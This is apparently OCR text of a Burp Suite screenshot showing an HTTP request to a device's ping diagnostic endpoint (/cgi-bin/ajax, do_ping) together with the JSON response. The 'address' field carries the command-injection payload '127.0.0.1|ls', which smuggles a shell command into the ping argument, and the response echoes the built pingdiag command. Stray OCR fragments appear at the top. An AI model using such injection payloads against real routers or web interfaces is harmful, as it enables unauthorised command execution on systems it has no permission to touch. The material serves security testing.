 quest
Response
etty Raw Hex \n
Pretty Raw Hex Render \n
POST /cgi-bin/ajax HTTP/1.1
Host:
Content-Length: 139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Content-type: application/x-www-form-urlencoded
Accept: */*
Origin: http:
Referer: http: /html/ping.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
address=127.0.0.1|ls&count=1&ipversion=4&vlanid=41&wantype=2
&iface_ip=10.5.157.2&sessionid=B06cG5rN&ajaxmethod=do_ping&_
=0.6933989398823146
1 HTTP/1.0 200 OK
2 Content-type: application/json
3
4
5 {
6 "session_valid":1,
7 "pingcmd":
"pingdiag -c 1 -I ppp0 -X 2 \"127.0.0.1|ls\" 2>&1",
8 "result":"ping: unknown host 127.0.0.1|ls"
9 }
10